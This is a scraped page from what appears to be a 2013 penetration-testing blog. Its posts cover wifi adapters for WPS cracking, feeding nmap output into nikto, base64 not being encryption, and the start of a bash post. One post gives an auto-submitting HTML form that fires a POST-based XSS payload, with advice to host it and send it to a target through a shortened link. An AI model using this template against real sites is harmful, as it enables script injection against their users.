<a href='https://blog.atucom.net/2013/02/the-best-usb-wifi-adapter-for-pentests.html'>The Best USB WiFi Adapter for Pentests</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8880140750796482577' itemprop='articleBody'>
I've spent a couple days researching what is the best USB wifi adapter to use in wireless penetration tests/site surveys.<br /><br />If you are only concerned about the 2.4ghz spectrum than the widely suggested ALFA AWUS036H is still the best and works flawlessly out of the box.<br /><br />The problem arises when you are trying to encompass both 2.4 and 5ghz ranges. I'll save you the rant about my search for the right device and i'll just give it to you here:<br /><br />The only Dual Band (2.4/5ghz) USB adapter that works out of the box with everything including WPS cracking (reaver) that you can currently buy is the Ubiquiti SR71 USB Adapter. It comes up as the carl9170 driver in BT5r3.<br /><br />http://www.amazon.com/Ubiquiti-Networks-SR71-USB-WLAN-802-11a/dp/B004EFND3I/ref=sr_1_1?ie=UTF8&amp;qid=1361984587&amp;sr=8-1&amp;keywords=sr71+usb<br /><br />Hopefully this saves you the days it took me to figure out which one is the best.<br /><br /><br />NOTE:<br />After some extensive testing i've noticed that it sometimes has a problem with WPS cracking and can be a bit finicky with the drivers. The ALFA AWUS036H still works flawlessly. I'm going to be testing more and more devices and will report when i have something.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/02/the-best-usb-wifi-adapter-for-pentests.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=8880140750796482577&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8880140750796482577&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8880140750796482577&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8880140750796482577&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8880140750796482577&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8880140750796482577&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, February 11, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='5867874102956893909' itemprop='postId'/>
<a name='5867874102956893909'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/02/exploiting-post-based-xss.html'>Exploiting POST Based XSS</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5867874102956893909' itemprop='articleBody'>
Found this on the web somewhere and wanted to post it here to have a place to reference it. place the actual XSS in the "abcd" section and place it on a webserver somwhere. Bitly link the exploit code to your target and have it execute.<br />
<!-- HTML generated using hilite.me --><div style="background: #272822; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #f92672">&lt;body</span> <span style="color: #a6e22e">onload=</span><span style="color: #e6db74">&#8221;xss();&#8221;</span><span style="color: #f92672">&gt;</span>
<span style="color: #f92672">&lt;form</span> <span style="color: #a6e22e">method=</span><span style="color: #e6db74">post</span> <span style="color: #a6e22e">name=</span><span style="color: #e6db74">f</span> <span style="color: #a6e22e">action=</span><span style="color: #e6db74">&#8221;http://www.example.com/whatever.php&#8221;</span><span style="color: #f92672">&gt;</span>
<span style="color: #f92672">&lt;input</span> <span style="color: #a6e22e">name=</span><span style="color: #e6db74">&#8221;abcd&#8221;</span> <span style="color: #a6e22e">value=</span><span style="color: #e6db74">&#8221;&lt;SCRIPT</span><span style="color: #f92672">&gt;</span>alert(&#8217;XSS&#8217;)<span style="color: #f92672">&lt;/SCRIPT&gt;</span>&#8221;&gt;
<span style="color: #f92672">&lt;input</span> <span style="color: #a6e22e">type=</span><span style="color: #e6db74">&#8221;submit&#8221;</span> <span style="color: #a6e22e">class=</span><span style="color: #e6db74">&#8221;button&#8221;</span> <span style="color: #a6e22e">name=</span><span style="color: #e6db74">&#8221;s&#8221;</span><span style="color: #f92672">&gt;</span>
<span style="color: #f92672">&lt;/form&gt;</span>
<span style="color: #f92672">&lt;script&gt;</span>
<span style="color: #66d9ef">function</span> <span style="color: #a6e22e">xss</span><span style="color: #f8f8f2">()</span> <span style="color: #f8f8f2">{</span>
<span style="color: #f8f8f2">document.</span><span style="color: #a6e22e">f</span><span style="color: #f8f8f2">.</span><span style="color: #a6e22e">s</span><span style="color: #f8f8f2">.</span><span style="color: #a6e22e">click</span><span style="color: #f8f8f2">();</span>
<span style="color: #f8f8f2">}</span>
<span style="color: #f92672">&lt;/script&gt;</span>
<span style="color: #f92672">&lt;/body&gt;</span>
</pre></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/02/exploiting-post-based-xss.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=5867874102956893909&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5867874102956893909&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5867874102956893909&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5867874102956893909&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5867874102956893909&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5867874102956893909&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Web' rel='tag'>Web</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, February 5, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='2226719516404864782' itemprop='postId'/>
<a name='2226719516404864782'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/02/using-nmap-output-in-nikto.html'>Using Nmap Output in Nikto</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2226719516404864782' itemprop='articleBody'>
Nikto can read/parse nmap output to supply a list of hosts and ports to scan:<br /><br />nikto -h nmap_scan.gnmap<br /><br />This will make nikto read the gnmap file, pull out the hostnames and port numbers and start scanning. It really handy versus manually grepping out entries to scan.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/02/using-nmap-output-in-nikto.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=2226719516404864782&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=2226719516404864782&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=2226719516404864782&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=2226719516404864782&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=2226719516404864782&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=2226719516404864782&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, February 4, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='3343370729888589378' itemprop='postId'/>
<a name='3343370729888589378'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/02/base64-encoding-and-stupid-things.html'>Base64 Encoding and the Stupid Things Developers Do</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3343370729888589378' itemprop='articleBody'>
Base64 encoding is everywhere. It the #1 data encoding type used on the internet. Even though it technically increases the size of the data by 33% its still used in spaces where speed is of the utmost importance.<br />
<br />
<b>Why?</b><br />
Mainly because of two reasons. Its&nbsp;ubiquitous&nbsp; and it was meant to be used to transmit non ascii data in ascii only systems. Base64 was originally designed as a method to transmit binary information through plaintext channels such as attachments on emails. Email is still plaintext, so anything thats not plaintext needs to be represented differently or else the email servers/clients would barf upon reading it.<br />
<br />
<b>Where the Problem Lay:</b><br />
The problem is when developers dont truly understand the concepts of encoding and mentally group it into the same category as encryption. ENCODING IS NOT ENCRYPTION and dont let anyone tell you otherwise. Changing the location of the secret base from english to spanish does not protect the location from the enemy. It's especially annoying when someone tries to back up the argument of encoding as encryption by saying something like "well if they dont speak spanish then its&nbsp;just&nbsp;as good". No, its not. Because that not security, thats&nbsp;obfuscation&nbsp; All i have to do is find someone who speaks spanish and the game is over. I used to think that if you used a encoding type nobody has ever seen before than maybe thats moving into the security category, but unfortunately its not. This is because that requires a massive&nbsp;underestimation&nbsp;of the ability of people to obsess over puzzles. Just dont do it, its really not that hard...<br />
<br />
So, if you have sensitive information (passwords, credit cards, SSNs, keys, etc) and you only base64 encode them, then you are sending them cleartext. Every developer should consider base64 encoding as the equivalent security as plaintext, because in the end, it is.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/02/base64-encoding-and-stupid-things.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=3343370729888589378&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3343370729888589378&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3343370729888589378&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3343370729888589378&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3343370729888589378&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3343370729888589378&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Web' rel='tag'>Web</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='6575603303133815215' itemprop='postId'/>
<a name='6575603303133815215'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/02/bash-caveat-it-all-just-text.html'>Bash Caveat - It&#39;s all just text</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6575603303133815215' itemprop='articleBody'>
<!--[if gte mso 9]><xml> <o:OfficeDocumentSettings>  <o:AllowPNG/> </o:OfficeDocumentSettings></xml><![endif]--> <!--[if gte mso 9]><xml> <w:WordDocument>  <w:View>Normal</w:View>  <w:Zoom>0</w:Zoom>  <w:TrackMoves/>  <w:TrackFormatting/>  <w:PunctuationKerning/>  <w:ValidateAgainstSchemas/>  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>  <w:DoNotPromoteQF/>  <w:LidThemeOther>EN-US</w:LidThemeOther>  <w:LidThemeAsian>JA</w:LidThemeAsian>  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>  <w:Compatibility>   <w:BreakWrappedTables/>   <w:SnapToGridInCell/>   <w:WrapTextWithPunct/>   <w:UseAsianBreakRules/>   <w:DontGrowAutofit/>   <w:SplitPgBreakAndParaMark/>   <w:EnableOpenTypeKerning/>   <w:DontFlipMirrorIndents/>   <w:OverrideTableStyleHps/>   <w:UseFELayout/>  </w:Compatibility>  <m:mathPr>   <m:mathFont m:val="Cambria Math"/>   <m:brkBin m:val="before"/>   <m:brkBinSub m:val="&#45;-"/>   <m:smallFrac m:val="off"/>   <m:dispDef/>   <m:lMargin m:val="0"/>   <m:rMargin m:val="0"/>   <m:defJc m:val="centerGroup"/>   <m:wrapIndent m:val="1440"/>   <m:intLim m:val="subSup"/>   <m:naryLim m:val="undOvr"/>  </m:mathPr></w:WordDocument></xml><![endif]--><!--[if gte mso 9]><xml> <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"   DefSemiHidden="true" DefQFormat="false" DefPriority="99"   LatentStyleCount="276">  <w:LsdException Locked="false" Priority="0" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Normal"/>  <w:LsdException Locked="false" Priority="9" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>  <w:LsdException Locked="false" Priority="10" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Title"/>  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>  <w:LsdException Locked="false" Priority="11" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>  <w:LsdException Locked="false" Priority="22" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Strong"/>  <w:LsdException Locked="false" Priority="20" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>  <w:LsdException Locked="false" Priority="59" SemiHidden="false"    UnhideWhenUsed="false" Name="Table Grid"/>  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>  <w:LsdException Locked="false" Priority="1" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>  <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading"/>  <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List"/>  <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid"/>  <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1"/>  <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2"/>  <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1"/>  <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2"/>  <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1"/>  <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2"/>  <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3"/>  <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List"/>  <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading"/>  <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List"/>  <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid"/>  <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 1"/>  <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 1"/>  <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 1"/>  <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>  <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>  <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>  <w:LsdException Locked="false" Priority="34" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>  <w:LsdException Locked="false" Priority="29" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Quote"/>  <w:LsdException Locked="false" Priority="30" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>  <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>  <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>  <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>  <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>  <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 1"/>  <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>  <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 1"/>  <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>  <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 2"/>  <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 2"/>  <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 2"/>  <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>  <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>  <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>  <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>  <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>  <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>  <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>  <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 2"/>  <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>  <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 2"/>  <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>  <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 3"/>  <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 3"/>  <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 3"/>  <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>  <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>  <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>  <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>  <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>  <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>  <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>  <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 3"/>  <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>  <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 3"/>  <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>  <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 4"/>  <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 4"/>  <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 4"/>  <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>  <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>  <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>  <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>  <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>  <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>  <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>  <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 4"/>  <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>  <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 4"/>  <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>  <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 5"/>  <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 5"/>  <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 5"/>  <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>  <w:LsdException Locked="false" Priority="64" 